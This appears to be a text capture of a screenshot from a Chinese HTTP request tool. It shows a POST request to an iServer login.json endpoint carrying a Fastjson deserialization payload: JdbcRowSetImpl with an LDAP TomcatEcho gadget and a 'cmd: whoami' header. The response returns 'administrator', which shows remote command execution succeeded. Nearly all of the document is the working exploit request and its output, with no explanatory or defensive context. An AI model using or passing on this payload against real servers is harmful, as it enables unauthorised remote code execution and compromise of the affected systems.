 Request
数据包扫描
美 化
热加载
构造请求
1 POST /iserver/services/security/login.json?_t=1655187360048 HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0
4 Connection: close
5 Accept-Encoding: gzip, deflate
6 cmd: whoami
7 Content-Type: application/json
8 Content-Length auto : 244
9
10 {
11 "rasdnd1": {
12 "@type": "java.lang.Class",
13 "val": "com.sun.rowset.JdbcRowSetImpl"
14 },
15 "randfd2": {
16 "@type": "com.sun.rowset.JdbcRowSetImpl",
17 "dataSourceName": "ldap:// /Basic/TomcatEcho",
18 "autoCommit": true
19 }
20 }
Responses
144bytes / 904ms
美化
编码
详 情
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: GET,HEAD,POST,PUT,DELETE,
OPTIONS
4 Date: Thu, 29 Aug 2024 06:37:22 GMT
5 Connection: close
6 Content-Length: 144
7
8 win-24h0lb5cm6d\administrator
9 {"succeed":false,"error":{"code":500,"errorMsg":"Cannot
create a session after the response has been committed"}}